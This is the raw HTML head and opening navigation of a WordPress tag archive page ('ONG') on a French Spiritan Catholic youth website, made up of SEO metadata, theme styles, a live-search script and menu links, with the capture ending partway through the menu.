

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiritains-jeunes.fr/tag/ong/
body_size: 14402
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://spiritains-jeunes.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ONG Archives - Jeunes spiritains - Province de France</title>
	<link rel="canonical" href="https://spiritains-jeunes.fr/tag/ong/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ONG Archives - Jeunes spiritains - Province de France" />
	<meta property="og:url" content="https://spiritains-jeunes.fr/tag/ong/" />
	<meta property="og:site_name" content="Jeunes spiritains - Province de France" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://spiritains-jeunes.fr/tag/ong/","url":"https://spiritains-jeunes.fr/tag/ong/","name":"ONG Archives - Jeunes spiritains - Province de France","isPartOf":{"@id":"http://spiritains-jeunes.fr/#website"},"primaryImageOfPage":{"@id":"https://spiritains-jeunes.fr/tag/ong/#primaryimage"},"image":{"@id":"https://spiritains-jeunes.fr/tag/ong/#primaryimage"},"thumbnailUrl":"https://spiritains-jeunes.fr/wp-content/uploads/2016/12/15540715_10211431781051891_8010077139058863306_o.jpg","inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spiritains-jeunes.fr/tag/ong/#primaryimage","url":"https://spiritains-jeunes.fr/wp-content/uploads/2016/12/15540715_10211431781051891_8010077139058863306_o.jpg","contentUrl":"https://spiritains-jeunes.fr/wp-content/uploads/2016/12/15540715_10211431781051891_8010077139058863306_o.jpg","width":1968,"height":984},{"@type":"WebSite","@id":"http://spiritains-jeunes.fr/#website","url":"http://spiritains-jeunes.fr/","name":"Jeunes spiritains - Province de France","description":"Témoins du Christ jusqu&#039;aux extrémités de la terre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://spiritains-jeunes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux" href="https://spiritains-jeunes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux des commentaires" href="https://spiritains-jeunes.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux de l’étiquette ONG" href="https://spiritains-jeunes.fr/tag/ong/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://spiritains-jeunes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spiritains-jeunes.fr/wp-json/wp/v2/tags/203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spiritains-jeunes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link type="text/css" rel="stylesheet" href="https://spiritains-jeunes.fr/wp-content/plugins/posts-for-page/pfp.css" />
<link rel="shortcut icon" href="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/html5.js"></script>
<script src="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bf1a13;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bf1a13;
}

::-webkit-scrollbar-thumb{
	background-color:#bf1a13 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #bf1a13;
}
	
.search-block:after {
	border-right-color:#bf1a13;
}

body.rtl .search-block:after {
	border-left-color:#bf1a13;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bf1a13;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bf1a13;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bf1a13;
	border-color: #bf1a13;
}

#order_review,
#order_review_heading {
	border-color: #bf1a13;
}


.top-nav ul li a , .top-nav ul ul a {
	color: #bf1a13;
}
		
.top-nav, .top-nav ul ul {
	background-color:#bf1a13 !important; 
				}


#theme-header {
	background-color:#bf1a13 !important; 
				}


</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/spiritains-jeunes.fr\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/spiritains-jeunes.fr\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="32x32" />
<link rel="icon" href="https://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
<meta name="msapplication-TileImage" content="https://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
</head>
<body id="top" class="archive tag tag-ong tag-203 wp-theme-sahifa-5 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Jeunes spiritains &#8211; Province de France" href="https://spiritains-jeunes.fr/">
					<img src="http://spiritains-jeunes.fr/wp-content/uploads/2014/02/header12.png" alt="Jeunes spiritains &#8211; Province de France"  /><strong>Jeunes spiritains &#8211; Province de France Témoins du Christ jusqu&#039;aux extrémités de la terre</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-menu-horizontal" class="menu"><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/">Spiritains aujourd’hui</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/la-congregation-en-bref/">La congrégation en bref</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/engages-au-quotidien/">Engagés au quotidien</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/elements-de-regle-de-vie/">Eléments de règle de vie</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-en-france/">Missionnaires en France</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-dans-le-monde/">Missionnaires dans le monde</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://spiritains-jeunes.fr/spiritains-aujourdhui/presence-dans-le-monde/">Où sommes-nous</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Spiritualité</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://spiritains-jeunes.fr/spiritualite/les-fondateurs/">Les fondateurs</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="https://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/">Spiritualité spiritaine</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/a-quoi-servent-spiritains/">A quoi servent les spiritains ?</a></li>
		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/livrets-de-spiritualite-spiritaine/">Livrets de Spiritualité Spiritaine</a></li>
	</ul>
</li>
